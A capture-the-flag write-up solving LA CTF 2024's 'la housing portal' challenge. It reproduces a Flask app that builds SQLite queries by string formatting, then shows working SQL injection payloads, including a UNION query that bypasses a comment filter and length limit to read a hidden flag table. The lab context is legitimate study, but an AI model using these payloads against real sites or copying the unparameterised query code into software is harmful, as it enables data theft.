la housing portal
Table of Contents
Overview
- Solved by: @f0o_f0o
- 344 solves / 265 points
- Author: r2uwu2
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
Portal Tips Double Dashes ("–") Please do not use double dashes in any text boxes you complete or emails you send through the portal. The portal will generate an error when it encounters an attempt to insert double dashes into the database that stores information from the portal.
Also, apologies for the very basic styling. Our unpaid LA Housing(tm) RA who we voluntold to do the website that we gave FREE HOUSING for decided to quit - we've charged them a fee for leaving, but we are stuck with this website. Sorry about that.
Please note, we do not condone any actual attacking of websites without permission, even if they explicitly state on their website that their systems are vulnerable.

Enumeration
Index page:

In here, we can submit a form that gets a match with other people:


Burp Suite HTTP history:

When we click the "Get Matches!" button, it'll send a POST request to /submit with parameter name name, guests, neatness, sleep, and awake.
There's not much we can do in here. Let's dig through this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/la-housing-portal)-[2024.02.19|10:51:55(HKT)]
└> file serv.zip
serv.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/la-housing-portal)-[2024.02.19|10:51:57(HKT)]
└> unzip serv.zip
Archive: serv.zip
creating: serv_zip/
inflating: serv_zip/data.sql
inflating: serv_zip/Dockerfile
creating: serv_zip/static/
inflating: serv_zip/static/weewoo.gif
inflating: serv_zip/app.py
creating: serv_zip/templates/
inflating: serv_zip/templates/index.html
inflating: serv_zip/templates/results.html
inflating: serv_zip/templates/hacker.html
inflating: serv_zip/data.sqlite
After reading a little bit of the source code, we have the following findings:
serv_zip/app.py, POST method route /:
import sqlite3
from flask import Flask, render_template, request
app = Flask(__name__)
[...]
@app.route("/submit", methods=["POST"])
def search_roommates():
data = request.form.copy()
if len(data) > 6:
return "Invalid form data", 422
for k, v in list(data.items()):
if v == 'na':
data.pop(k)
if (len(k) > 10 or len(v) > 50) and k != "name":
return "Invalid form data", 422
if "--" in k or "--" in v or "/*" in k or "/*" in v:
return render_template("hacker.html")
name = data.pop("name")
roommates = get_matching_roommates(data)
return render_template("results.html", users = roommates, name=name)
def get_matching_roommates(prefs: dict[str, str]):
if len(prefs) == 0:
return []
query = """
select * from users where {} LIMIT 25;
""".format(
" AND ".join(["{} = '{}'".format(k, v) for k, v in prefs.items()])
)
print(query)
conn = sqlite3.connect('file:data.sqlite?mode=ro', uri=True)
cursor = conn.cursor()
cursor.execute(query)
r = cursor.fetchall()
cursor.close()
return r
[...]
When less than 6 parameters are submitted, it'll loop through all parameters and filters out unwanted parameter name and value. Then, it connects to the SQLite database and execute the SQL query WITHOUT prepared statement, which is vulnerable to SQL injection.
When we submit the form, the SQL query is constructed in this way:
select * from users where {} LIMIT 25 WHERE name = 'siunam' AND guests = 'No guests at all' AND neatness = 'Messy is ok' AND sleep = '2am-4am' AND awake = 'noon-2pm';
Hmm… But where's the flag?
In serv_zip/data.sql, we can see the structure of the database:
[...]
CREATE TABLE flag (
flag text
);
INSERT INTO flag VALUES("lactf{fake_flag}");
[...]
As you can see, there's a table called flag with column flag (datatype text), and a data with the real flag is being inserted into the table flag.
Hence, the real flag data is in the table flag, column flag.
But before we exploit the SQL injection vulnerability, let's take a closer look at the filtering:
[...]
for k, v in list(data.items()):
if v == 'na':
data.pop(k)
if (len(k) > 10 or len(v) > 50) and k != "name":
return "Invalid form data", 422
if "--" in k or "--" in v or "/*" in k or "/*" in v:
return render_template("hacker.html")
[...]
Let's break it down!
- If the parameter's value is
na, the parameter is removed - If the parameter name length is greater than 10, or parameter's value is greater than 50 (Excluding parameter
name), it returnsInvalid form data - If SQL comment is in the parameter name and parameter's value, it returns template
hacker.html
Hmm… Looks like we need to exploit the SQL injection vulnerability WITHOUT SQL comment and with character length limit.
Exploitation
To do so, we first test the SQL injection vulnerability by using a single quote (') in one of those parameters:
POST /submit HTTP/2
Host: la-housing.chall.lac.tf
Content-Type: application/x-www-form-urlencoded
name=siunam&guests=No+guests+at+all&neatness=Messy+is+ok&sleep=2am-4am&awake='

As expected, it respond us with HTTP status 500 Internal Server Error, which means it's really vulnerable to SQL injection.
Then, to overcome the comment filter, we can just leave the single quote open, like this:
' OR '1'='1

Nice! It doesn't respond HTTP status 500 Internal Server Error, and we got all the matches!
However, in order to get the flag from table flag, we need to leverage something else.
For instance, we can exploit it with UNION clause, this is call "Union-based SQL injection".
First, we need to figure out how many columns in the current table.
To find out, we can view the database structure in serv_zip/data.sql:
[...]
CREATE TABLE IF NOT EXISTS "users"
(
id integer not null
constraint users_pk
primary key autoincrement,
name TEXT,
guests TEXT,
neatness text,
sleep TEXT not null,
awake text
);
[...]
In here, table users has 6 columns, which are: id, name, guests, neatness, sleep, and awake.
Then, we can use UNION clause to get data from another table, flag:
' UNION SELECT NULL,NULL,NULL,NULL,NULL,flag FROM flag
And… Nope:

Looks like our parameter's value character length is 54, which exceed the 50 characters limit.
To overcome this issue, we can change the NULL to an integer:
' UNION SELECT 1,2,3,4,5,flag FROM flag

Ah yes… We're missing the comment bypass trick!
So, our final payload is this:
' UNION SELECT 1,2,3,4,5,flag FROM flag WHERE ''='
The WHERE clause will return true, because an empty string is always equals to an empty string.

- Flag:
lactf{us3_s4n1t1z3d_1npu7!!!}
Trivia: My teammate solved this challenge with Blind-based SQL injection with conditional responses instead of Union-based SQL injection, pretty cool.
Conclusion
What we've learned:
- SQLite Union-based SQL injection with filter bypass